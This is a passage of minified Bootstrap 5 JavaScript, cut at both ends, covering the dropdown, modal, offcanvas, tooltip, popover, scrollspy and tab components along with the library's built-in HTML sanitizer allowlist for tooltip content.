dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > .active",e))[0],s=i&&n&&n.classList.contains("fade"),o=()=>this._transitionComplete(t,n,i);n&&s?(n.classList.remove("show"),this._queueCallback(o,t,!0)):o()}_transitionComplete(t,e,i){if(e){e.classList.remove("active");const t=U.findOne(":scope > .dropdown-menu .active",e.parentNode);t&&t.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),d(t),t.classList.contains("fade")&&t.classList.add("show");let n=t.parentNode;if(n&&"LI"===n.nodeName&&(n=n.parentNode),n&&n.classList.contains("dropdown-menu")){const e=t.closest(".dropdown");e&&U.find(".dropdown-toggle",e).forEach(t=>t.classList.add("active")),t.setAttribute("aria-expanded",!0)}i&&i()}static jQueryInterface(t){return this.each((function(){const e=ni.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',(function(t){["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this)||ni.getOrCreateInstance(this).show()})),m(ni);const si={animation:"boolean",autohide:"boolean",delay:"number"},oi={animation:!0,autohide:!0,delay:5e3};class ri extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._timeout=null,this._hasMouseInteraction=!1,this._hasKeyboardInteraction=!1,this._setListeners()}static get DefaultType(){return si}static get Default(){return oi}static get 